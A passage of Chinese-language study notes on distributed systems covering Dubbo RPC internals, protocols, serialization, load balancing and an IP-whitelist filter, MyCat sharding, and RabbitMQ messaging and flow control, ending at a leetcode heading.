(3) 服务自动注册与发现，不再需要写死服务提供方地址，注册中心基于接口名查询服务提供者的IP地址，并且能够平滑添加或删除服务提供者

（4）Dubbo采用全Spring配置方式，透明化接入应用，对应用没有任何API侵入，

#### 8.4.1.4 原理分析

Dubbo远程同步调用原理分析

从Dubbo开源文档上了解到一个调用过程如下图

<http://code.alibabatech.com/wiki/display/dubbo/User+Guide#UserGuide-APIReference>

另外文档里有说明：Dubbo缺省协议采用单一长连接和NIO异步通讯，适合于小数据量大并发的服务调用，以及服务消费者机器数远大于服务提供者机器数的情况。



Dubbo缺省协议，使用基于mina1.1.7+hessian3.2.1的tbremoting交互。

* 连接个数：单连接
* 连接方式：长连接
* 传输协议：TCP
* 传输方式：NIO异步传输
* 序列化：Hessian二进制序列化
* 适用范围：传入传出参数数据包较小（建议小于100K），消费者比提供者个数多，单一消费者无法压满提供者，**尽量不要用dubbo协议传输大文件或超大字符串。**
* 适用场景：常规远程服务方法调用

 通常，一个典型的同步远程调用应该是这样的：



1， 客户端线程调用远程接口，向服务端发送请求，同时当前线程应该处于“暂停“状态，即线程不能向后执行了，必需要拿到服务端给自己的结果后才能向后执行

2， 服务端接到客户端请求后，处理请求，将结果给客户端

3， 客户端收到结果，然后当前线程继续往后执行

Dubbo里使用到了Socket（采用apache mina框架做底层调用）来建立长连接，发送、接收数据，底层使用apache mina框架的IoSession进行发送消息。

查看Dubbo文档及源代码可知，Dubbo底层使用Socket发送消息的形式进行数据传递，结合了mina框架，使用IoSession.write()方法，这个方法调用后对于整个远程调用(从发出请求到接收到结果)来说是一个异步的，即对于当前线程来说，将请求发送出来，线程就可以往后执行了，至于服务端的结果，是服务端处理完成后，再以消息的形式发送给客户端的。于是这里出现了2个问题：

* 当前线程怎么让它“暂停”，等结果回来后，再向后执行？
* 正如前面所说，Socket通信是一个全双工的方式，如果有多个线程同时进行远程方法调用，这时建立在client server之间的socket连接上会有很多双方发送的消息传递，前后顺序也可能是乱七八糟的，server处理完结果后，将结果消息发送给client，client收到很多消息，怎么知道哪个消息结果是原先哪个线程调用的？

分析源代码，基本原理如下：

1. client一个线程调用远程接口，生成一个唯一的ID（比如一段随机字符串，UUID等），Dubbo是使用AtomicLong从0开始累计数字的
2. 将**打包的方法调用信息**（如调用的接口名称，方法名称，参数值列表等），和处理结果的回调对象callback，全部封装在一起，组成一个对象object
3. 向专门存放调用信息的全局ConcurrentHashMap里面put(ID, object)
4. 将ID和**打包的方法调用信息**封装成一对象connRequest，使用IoSession.write(connRequest)异步发送出去
5. 当前线程再使用callback的get()方法试图获取远程返回的结果，在get()内部，则使用synchronized获取回调对象callback的锁， 再先检测是否已经获取到结果，如果没有，然后调用callback的wait()方法，释放callback上的锁，让当前线程处于等待状态。
6. 服务端接收到请求并处理后，将结果（此结果中包含了前面的ID，即回传）发送给客户端，客户端socket连接上**专门监听消息的线程**收到消息，分析结果，取到ID，再从前面的ConcurrentHashMap里面get(ID)，从而找到**callback**，将方法调用结果设置到callback对象里。
7. 监听线程接着使用synchronized获取回调对象callback的锁（因为前面调用过wait()，那个线程已释放callback的锁了），再notifyAll()，唤醒前面处于等待状态的线程继续执行（callback的get()方法继续执行就能拿到调用结果了），至此，整个过程结束。

**这里还需要画一个大图来描述，后面再补了**

需要注意的是，这里的callback对象是每次调用产生一个新的，不能共享，否则会有问题；另外ID必需至少保证在一个Socket连接里面是唯一的。

现在，前面两个问题已经有答案了，

* 当前线程怎么让它“暂停”，等结果回来后，再向后执行？

**答：**先生成一个对象obj，在一个全局map里put(ID,obj)存放起来，再用synchronized获取obj锁，再调用obj.wait()让当前线程处于等待状态，然后另一消息监听线程等到服务端结果来了后，再map.get(ID)找到obj，再用synchronized获取obj锁，再调用obj.notifyAll()唤醒前面处于等待状态的线程。

* 正如前面所说，Socket通信是一个全双工的方式，如果有多个线程同时进行远程方法调用，这时建立在client server之间的socket连接上会有很多双方发送的消息传递，前后顺序也可能是乱七八糟的，server处理完结果后，将结果消息发送给client，client收到很多消息，怎么知道哪个消息结果是原先哪个线程调用的？

**答：**使用一个ID，让其唯一，然后传递给服务端，再服务端又回传回来，这样就知道结果是原先哪个线程的了。

这种做法不是第一次见了，10年在上一公司里，也是远程接口调用，不过走的消息中间件rabbitmq，同步调用的原理跟这类似，详见：[rabbitmq 学习-9- RpcClient发送消息和同步接收消息原理](http://sunjun041640.blog.163.com/blog/static/25626832201032911332857/)

### 8.4.2 dubbo协议区别与选择

参考地址: <http://itindex.net/detail/49353-dubbo>

Dubbo支持多种协议，如下所示：  
**Dubbo协议  
    Hessian协议  
    HTTP协议  
    RMI协议  
    WebService协议  
    Thrift协议  
    Memcached协议  
    Redis协议**  
这些协议在Dubbo使用中有什么区别该如何选择？

其中Dubbo和RMI协议基于TCP实现，**Hessian和WebService基于HTTP实现**。

RPC 远程过程调用协议 它是一种通过网络从远程计算机程序上请求服务而不需要了解地城网络技术的协议。  
 **RMI > Httpinvoker >= Hessian >> Burlap >> web service**

Web Service的效率低下是众所周知的，平均来看，Web Service的通讯毫时是RMI的10倍。Hessian较RMI要慢20%左右，但这只是在数据量特别大，数据结构很复杂的情况下才能体现出来，中等或少量数据时，Hessian并不比RMI慢。  
 Hessian 是一个轻量级的remoting 工具 使用简单的方法提供RMI功能。  
相比WebService Hessian更简单 快捷采用的是二进制RPC协议  很适用于二级制数据。hessian类似于Webservice，但是它不使用soap协议，它把协议报文封装到http封包中，通过HTTP信道传输。是一种高效简洁的远程调用框架，它采用的是二进制RPC协议（Binary），具有轻量、传输量小、平台无关的特点，特别适合于目前网络带宽比较小的手机网络应用项目  
  
 RMI 是java的一组拥护开发分布式应用程序的API  RMI使用java语言接口定义了远程对象。RMI是java语言本身提供的通讯协议，稳定高效，是EJB的基础。但它**只能用于JAVA程序之间的通讯**。特别是在大数据量的情况下，与其他通讯协议的差距尤为明显。RMI需要开防火墙端口，Hessian不用。

http 超文本传输协议  是互联网上应用最为广泛的一种网络协议，http是一个客户端和  
服务器端请求和应答的标准。TCP/IP

Web Service是一个平台独立的。低耦合的，自包含的。基于可编程的web的应用程序  
可使用开发的XML标准来描述、发现、发布、协调和配置这些应用程序，用于开发分布式互操作的应用程序.

Dubbo协议 Stable 采用NIO复用单一长连接，并使用线程池并发处理请求，减少握手和加大并发效率，性能较好（推荐使用） 在大文件传输时，单一连接会成为瓶颈 可用于生产环境 Alibaba   
Rmi协议 Stable 可与原生RMI互操作，基于TCP协议 偶尔会连接失败，需重建Stub 可用于生产环境 Alibaba

Hessian协议 Stable 可与原生Hessian互操作，基于HTTP协议 需hessian.jar支持，http短连接的开销大 可用于生产环境。

Apache Thrift 是 Facebook 实现的一种高效的、支持多种编程语言的远程服务调用的框架。

##### 8.4.2.1 hessian

##### 8.4.2.2 dubbo

从单线程测试结果可以看出，dubbo协议采用NIO复用单一长连接更适合满足高并发小数据量的rpc调用，而在大数据量下的传输性能并不好，建议使用rmi协议，多线程测试中dubbo协议对小数据量的rpc调用同样保持优势**，在大数据量的传输中由于长连接的原因对比rmi协议传输耗时差距并不明显**，这点同样验证了上述观点。关于数据的序列化方式选择需要考虑序列化和反序列化的效率问题，传输内容的大小，以及格式的兼容性约束，其中hessian2作为duobb协议下的默认序列化方式，推荐使用。

### 8.4.3 dubbo序列化方式

dubbo序列化方式主要包括以下几种：



在dubbo RPC中，同时支持多种序列化方式，例如：

1. dubbo序列化：阿里尚未开发成熟的高效java序列化实现，阿里不建议在生产环境使用它
2. hessian2序列化：hessian是一种跨语言的高效二进制序列化方式。但这里实际不是原生的hessian2序列化，而是阿里修改过的hessian lite，它是dubbo RPC默认启用的序列化方式
3. json序列化：目前有两种实现，一种是采用的阿里的fastjson库，另一种是采用dubbo中自己实现的简单json库，但其实现都不是特别成熟，而且json这种文本序列化性能一般不如上面两种二进制序列化。
4. java序列化：主要是采用JDK自带的Java序列化实现，性能很不理想。

在通常情况下式比较般配，而第1个dubbo序列化由于还不成熟，所以实际只剩下2可用，所以dubbo RPC默认采，这四种**主要序列化方式的性能从上到下依次递减**。对于dubbo RPC这种追求高性能的远程调用方式来说，实际上只有1、2两种高效序列化方用hessian2序列化。

NativeJavaSerialization：原生java序列化实现。

CompactedJavaSerialization：压缩java序列化，主要是在原生java序列化基础上，实现了自定义的类描述符写入和读取，写Object类型的类描述符只写入类名称，而不是类的完整信息。这样有很多Object类型的情况下可以减少序列化后的size。

JavaSerialization：只是对原生java序列化和压缩java序列化的封装。

JsonSerialization：原生JSON序列化实现。

FastJsonSerialization：使用阿里的FastJson实现的序列化。

Hessian2Serialization：使用Hessian2的IO机制实现的序列化。

DubboSerialization：Dubbo自定义的序列化实现。

序列化生成字节码的大小是一个比较有确定性的指标，它决定了远程调用的网络传输时间和带宽占用。

针对复杂对象的结果如下（数值越小越好）：

| **序列化实现** | **请求字节数** | **响应字节数** |
| --- | --- | --- |
| Kryo | 272 | 90 |
| FST | 288 | 96 |
| Dubbo Serialization | 430 | 186 |
| Hessian | 546 | 329 |
| FastJson | 461 | 218 |
| Json | 657 | 409 |
| Java Serialization | 963 | 630 |

<http://www.bubuko.com/infodetail-1414938.html>

### 8.4.4 dubbo采用什么负载均衡算法?

**Random** LoadBalance Stable 随机，按权重设置随机概率（推荐使用） 在一个截面上碰撞的概率高，重试时，可能出现瞬间压力不均 可用于生产环境 Alibaba

RoundRobin LoadBalance Stable 轮循，按公约后的权重设置轮循比率 存在慢的机器累积请求问题，极端情况可能产生雪崩 可用于生产环境.

LeastActive LoadBalance Stable 最少活跃调用数，相同活跃数的随机，活跃数指调用前后计数差，使慢的机器收到更少请求 不支持权重，在容量规划时，不能通过权重把压力导向一台机器压测容量 可用于生产环境.

ConsistentHash LoadBalance Stable 一致性Hash，**相同参数的请求总是发到同一提供者**，当某一台提供者挂时，原本发往该提供者的请求，基于虚拟节点，平摊到其它提供者，不会引起剧烈变动 压力分摊不均 可用于生产环境。

Random LoadBalance

* 随机，按权重设置随机概率。
* 在一个截面上碰撞的概率高，但调用量越大分布越均匀，而且按概率使用权重后也比较均匀，有利于动态调整提供者权重。

RoundRobin LoadBalance

* 轮循，按公约后的权重设置轮循比率。
* 存在慢的提供者累积请求问题，比如：第二台机器很慢，但没挂，当请求调到第二台时就卡在那，久而久之，所有请求都卡在调到第二台上。

LeastActive LoadBalance

* 最少活跃调用数，相同活跃数的随机，活跃数指调用前后计数差。
* 使慢的提供者收到更少请求，因为越慢的提供者的调用前后计数差会越大。

ConsistentHash LoadBalance

* 一致性Hash，相同参数的请求总是发到同一提供者。
* 当某一台提供者挂时，原本发往该提供者的请求，基于虚拟节点，平摊到其它提供者，不会引起剧烈变动。
* 算法参见：<http://en.wikipedia.org/wiki/Consistent_hashing>。
* 缺省只对第一个参数Hash，如果要修改，请配置<dubbo:parameter key="hash.arguments" value="0,1" />
* **缺省用160份虚拟节点**，如果要修改，请配置<dubbo:parameter key="hash.nodes" value="320" />

这几种算法是很常见的，如果想知道更多的负载均衡算法，可以看看nginx的配置

### 8.4.5 dubbo遇到过什么问题?

**(1) 可以不用部署在Tomcat、Jetty等web容器**

服务容器是一个standalone的启动程序，因为后台服务不需要Tomcat或JBoss等Web容器的功能，如果硬要用Web容器去加载服务提供方，增加复杂性，也浪费资源。

服务容器只是一个简单的Main方法，并加载一个简单的Spring容器，用于暴露服务。

服务容器的加载内容可以扩展，内置了spring, jetty, log4j等加载，可通过Container扩 展点进行扩展，参见：Container

(2) Spring Jar包冲突

(3)不同服务不同协议





http://www.cnblogs.com/php0368/archive/2015/02/13/4290791.html

### 8.4.5 dubbo filter过滤器

给dubbo接口添加白名单——dubbo Filter的使用，有需要的朋友可以参考下。在开发中，有时候需要限制访问的权限，白名单就是一种方法。对于Java Web应用，Spring的拦截器可以拦截Web接口的调用；而对于dubbo接口，Spring的拦截器就不管用了。

dubbo提供了Filter扩展，可以通过自定义Filter来实现这个功能。本文通过一个事例来演示如何实现dubbo接口的IP白名单。

扩展Filter  
实现com.alibaba.dubbo.rpc.Filter接口：

public class AuthorityFilter implements Filter {

private static final Logger LOGGER = LoggerFactory.getLogger(AuthorityFilter.class);

private IpWhiteList ipWhiteList;

//dubbo通过setter方式自动注入

public void setIpWhiteList(IpWhiteList ipWhiteList) {

this.ipWhiteList = ipWhiteList;

}

@Override

public Result invoke(Invoker<?> invoker, Invocation invocation) throws RpcException {

if (!ipWhiteList.isEnabled()) {

LOGGER.debug("白名单禁用");

return invoker.invoke(invocation);

}

String clientIp = RpcContext.getContext().getRemoteHost();

LOGGER.debug("访问ip为{}", clientIp);

List<String> allowedIps = ipWhiteList.getAllowedIps();

if (allowedIps.contains(clientIp)) {

return invoker.invoke(invocation);

} else {

return new RpcResult();

}

}

}

1. 注意：只能通过setter方式来注入其他的bean，且不要标注注解！  
   dubbo自己会对这些bean进行注入，不需要再标注@Resource让Spring注入，参见[扩展点加载](http://dubbo.io/Developer+Guide-zh.htm#DeveloperGuide-zh-%E6%89%A9%E5%B1%95%E7%82%B9%E5%8A%A0%E8%BD%BD)
2. 配置文件  
   参考：[调用拦截扩展](http://dubbo.io/Developer+Guide-zh.htm#DeveloperGuide-zh-%E8%B0%83%E7%94%A8%E6%8B%A6%E6%88%AA%E6%89%A9%E5%B1%95)  
   在resources目录下添加纯文本文件META-INF/dubbo/com.alibaba.dubbo.rpc.Filter，内容如下：

xxxFilter=com.xxx.AuthorityFilter

修改dubbo的provider配置文件，在dubbo:provider中添加配置的filter，如下：

<dubbo:provider filter="xxxFilter">

<dubbo:parameter key="qaccesslog" value="9"/>

<dubbo:parameter key="qloglevel" value="8"/>

</dubbo:provider>

这样就可以实现dubbo接口的IP白名单功能了。

### 8.4.5 dubbo 线程池

如果事件处理的逻辑能迅速完成，并且不会发起新的IO请求，比如只是在内存中记个标识，则直接在IO线程上处理更快，因为减少了线程池调度。   
但如果事件处理逻辑较慢，或者需要发起新的IO请求，比如需要查询数据库，则必须派发到线程池，否则IO线程阻塞，将导致不能接收其它请求。   
如果用IO线程处理事件，又在事件处理过程中发起新的IO请求，比如在连接事件中发起登录请求，会报“可能引发死锁”异常，但不会真死锁。   
Dispatcher   
all 所有消息都派发到线程池，包括请求，响应，连接事件，断开事件，心跳等。   
direct 所有消息都不派发到线程池，全部在IO线程上直接执行。   
message 只有请求响应消息派发到线程池，其它连接断开事件，心跳等消息，直接在IO线程上执行。   
execution 只请求消息派发到线程池，不含响应，响应和其它连接断开事件，心跳等消息，直接在IO线程上执行。   
connection 在IO线程上，将连接断开事件放入队列，有序逐个执行，其它消息派发到线程池。   
ThreadPool   
fixed 固定大小线程池，启动时建立线程，不关闭，一直持有。(缺省)   
cached 缓存线程池，空闲一分钟自动删除，需要时重建。   
limited 可伸缩线程池，但池中的线程数只会增长不会收缩。(为避免收缩时突然来了大流量引起的性能问题)。

# 9 MyCat

## 9.1 概念

Mycat是数据库中间件，介于数据库与应用之间，进行数据处理与交互的中间服务。读写分离

数据切分分为垂直切分(业务)和水平切分(表)

逻辑库(Scheme):

逻辑表: 既然有逻辑库，那么就会有逻辑表

分片表(table)： <table name="t_node" primaryKey="vid" autoIncrement="true" dataNode="dn1,dn2" rule="rule1" />

分片节点(dataNode)：数据切分后，一个大表被分到不同的分片数据库上面，每个表分片所在的数据库就是分片节点。

节点主机(dataHost):每个分片节点不一定会独占一台机器，同一机器上面可以有多个分片数据库，这样一个或多个分片节点(dataNode)所在的机器就是节点主机(dataHost)，为了规避单节点主机主机并发数限制，尽量将读写压力高的分配节点均衡放在不同的主机(dataHost)。



## 9.1 什么是MyCat

Mycat**实现了Mysql协议的Server**，**前端连接用户**可以把它看成是一个数据库代理，用Mysql客户端工具和命令行访问，而其**后端**可以用MySql原生协议与多个Mysql服务器通信，可以用JDBC协议与大多数主流数据库服务器通信，其核心功能是分库分表，即将一个大表水平分割成N个小表，存储在后端Mysql服务器里或者其他数据库里。后端可以支持MySQL、SQL Server、Oracle、DB2、MongoDB等。

MyCat拦截了用户发送过来的SQL语句，首先对SQL语句做了一些特定的分析：如分片分析、路由分析、读写分离分析、缓存分析，然后将SQL发往后端真实数据库，并将返回结果进行处理，最终再返回给用户。

适用场景： (1)单纯读写分析，支持读写分离，主从切换

(2)分开分表，对于超过1000万的表进行分片，最大支持1000亿的单标分片

(3) 多租户应用，每个应用一个库，但应用程序只连接Mycat，从而不改造程序 (4)海量数据查找方案



# 9 消息队列

## 9.1 消息队列

Rabbitmq： AMQP

vhost：虚拟主机，一个broker里可以开设多个vhost，用作不同用户的权限分离。

Exchange：消息交换机，它指定消息按什么规则，路由到哪个队列。  
　　 Queue：消息队列载体，每个消息都会被投入到一个或多个队列。  
　　 Binding：绑定，它的作用就是把exchange和queue按照路由规则绑定起来。

producer：消息生产者，就是投递消息的程序。  
　　 consumer：消息消费者，就是接受消息的程序。  
　　 channel：消息通道，在客户端的每个连接里，可建立多个channel，每个channel代表一个会话任务。

持久化、事务、拥塞控制、负载均衡、消息确认机制。

路由模式： direct模式,topic模式，广播模式。

Connection:连接，对于RabbitMQ而言，其实就是一个位于客户端和Broker之间的TCP连接。

Channel:信道，仅仅创建了客户端到Broker之间的连接后，客户端还是不能发送消息的。需要为每一个Connection创建Channel，AMQP协议规定只有通过Channel才能执行AMQP的命令。一个Connection可以包含多个Channel。之所以需要Channel，是因为TCP连接的建立和释放都是十分昂贵的，如果一个客户端每一个线程都需要与Broker交互，如果每一个线程都建立一个TCP连接，暂且不考虑TCP连接是否浪费，就算操作系统也无法承受每秒建立如此多的TCP连接。RabbitMQ建议客户端线程之间不要共用Channel，至少要保证共用Channel的线程发送消息必须是串行的，但是建议尽量共用Connection。

 在了解了AMQP模型以后，需要简单介绍一下AMQP的协议栈，AMQP协议本身包括三层：



(1)   Modle Layer，位于协议最高层，主要定义了一些供客户端调用的命令，客户端可以利用这些命令实现自己的业务逻辑，例如，客户端可以通过queue.declare声明一个队列，利用consume命令获取一个队列中的消息。

(2)     Session Layer，主要负责将客户端的命令发送给服务器，在将服务器端的应答返回给客户端，主要为客户端与服务器之间通信提**供可靠性、同步机制和错误处理**。

(3) Transport Layer，主要传输二进制数据流，提供帧的处理、信道复用、错误检测和数据表示。

## 9.2 消息分发机制

RabbitMQ将第n个Message分发给第n个Consumer。当然n是取余后的。它不管Consumer是否还有unacked Message，只是按照这个默认机制进行分发。

correlationId

**correlationId**：用于request和response的关联，确保消息的请求和响应的同一性

1. 消息在队列中保存，以轮询的方式将消息发送给监听消息队列的消费者，可以动态的增加消费者以提高消息的处理能力。

2. 为了实现负载均衡，可以在消费者端通知RabbitMQ，一个消息处理完之后才会接受下一个消息。

channel.basic_qos(prefetch_count=1)

注意：要防止如果所有的消费者都在处理中，则队列中的消息会累积的情况。

3. 消息有14个属性，最常用的几种：

deliveryMode：持久化属性

contentType：编码

replyTo：指定一个回调队列

correlationId：消息id

<http://blog.itechol.com/space-33-do-blog-id-6146.html>

http://cncc.bingj.com/cache.aspx?q=rabbitmq+%E6%B6%88%E6%81%AF%E9%9A%94%E7%A6%BB%E6%80%A7&d=4903797655996480&mkt=zh-CN&setlang=zh-CN&w=yIiZafQazMi1_TcAKKHKazLvm0PqqxIM

### 9.2.1 RPC机制

MQ本身是基于异步的消息处理，前面的示例中所有的生产者（P）将消息发送到RabbitMQ后不会知道消费者（C）处理成功或者失败（甚至连有没有消费者来处理这条消息都不知道）。  
但实际的应用场景中，我们很可能需要一些同步处理，需要同步等待服务端将我的消息处理完成后再进行下一步处理。这相当于RPC（Remote Procedure Call，远程过程调用）。在RabbitMQ中也支持RPC。  
  
RabbitMQ中实现RPC的机制是：

1. 客户端发送请求（消息）时，在消息的属性（MessageProperties，在AMQP协议中定义了14中properties，这些属性会随着消息一起发送）中设置两个值replyTo（一个Queue名称，用于告诉服务器处理完成后将通知我的消息发送到这个Queue中）和correlationId（此次请求的标识号，服务器处理完成后需要将此属性返还，客户端将根据这个id了解哪条请求被成功执行了或执行失败）
2. 服务器端收到消息并处理
3. 服务器端处理完消息后，将生成一条应答消息到replyTo指定的Queue，同时带上correlationId属性
4. 客户端之前已订阅replyTo指定的Queue，从中收到服务器的应答消息后，根据其中的correlationId属性分析哪条请求被执行了，根据执行结果进行后续业务处理

## 9.3 流控制机制

在RabbitMQ中，消息可能被存储在多个不同的队列，消息越早被消费，那么消息经过的队列层次越少，则平均每个消息处理的开销就越小。但若接收消息的速率过快，MQ来不及处理，这些消息就可能进入很深层次的队列，大大增加平均每个消息的处理开销，进一步使得处理新消息和发送旧消息的能力减弱，更多的消息会进入很深的队列，循环往复，整个系统的性能就会极大的降低。另外若接收消息的速率过快还会实现某些进程的mailbox过大，可能会产生很严重的后果。为此RabbitMQ设计了一套流控机制，本文从以下三个方面去阐述该流控机制是如何工作的。

1、关闭砸门

RabbitMQ使用TCP长连接进行通讯，接收数据的起点进程为rabbit_reader。首先分析它的接收loop

**Java代码  [](javascript:void())**

1. recvloop(Deb, State = #v1{connection_state = blocked}) ->
2. mainloop(Deb, State);
3. recvloop(Deb, State = #v1{sock = Sock, recv_len = RecvLen, buf_len = BufLen})
4. when BufLen < RecvLen ->
5. <span style="color: #ff0000;"> <strong>  ok = rabbit_net:setopts(Sock, [{active, once}]), </strong></span>
6. mainloop(Deb, State#v1{pending_recv = **true**});
7. recvloop(Deb, State = #v1{recv_len = RecvLen, buf = Buf, buf_len = BufLen}) ->
8. {Data, Rest} = split_binary(**case** Buf of
9. [B] -> B;
10. _   -> list_to_binary(lists:reverse(Buf))
11. end, RecvLen),
12. recvloop(Deb, handle_input(State#v1.callback, Data,
13. State#v1{buf = [Rest],
14. buf_len = BufLen - RecvLen})).

从上面代码可以看出，rabbit_reader每接收到一个包，就设置套接字属性为{active, onece}，若当前连接被blocked时则不设置{active,once}，这个接收进程就阻塞在receive方法上。通过这种方式来实现闸门的开关。

2、何时关闭闸门

RabbitMQ是用erlang/OTP开发的**，一个消息从被接收到被发送给订阅者，必然要在多个进程间的转发，从接收到被消费，一个消息所走过的所有进程自然形成一条消息链**，RabbitMQ通过监**控这条链上每个节点“mailbox”中未被接收的消息数量，决定何时关闭闸门**。实现机制如下所述：



如图所示，**进程A、B、C连成一条消息链**，每个**进程字典**中有一对关于收发消息的credit值，以进程B为例，｛｛credit_from, C｝, Value｝，表示能发多少条消息给C，每发一条消息该值减1，当为0时，本进程阻塞住不再往下游进程发消息也不再接收上游的消息；｛｛credit_to, A｝, Value｝表示再接收多少个消息就向上游进程发增加credit值的消息｛bump_credit, { self(), Quantity}｝,在上游进程接收到该消息后，就增加｛credit_from, pid｝值，这样上游进程就能持续发消息。但当上游发送速率高于下游接收速率，credit值会逐渐被耗光这时进程就会被阻塞，阻塞的情况会一直传递到最上游Rabbit_reader，这时rabbit_reader就关闭闸门。

2、何时开启闸门

当上游进程收到来自下游进程的bump_credit消息时，若此时上游进程处于block状态则解除block状态，开始接收更上游进程的消息，一个个的传导最终能够解除rabbit_reader的block状态。

## 9.4 消息队列应用场景

1.短信发送.

2.日志记录.

3.邮件发送.

4.通知服务











# 10 leetcode代码题

## 10.1链表

### 10.1.1 [Merging two Sorted Singly Linked List](http://stackoverflow.com/questions/10707352/interview-merging-two-sorted-singly-linked-list)

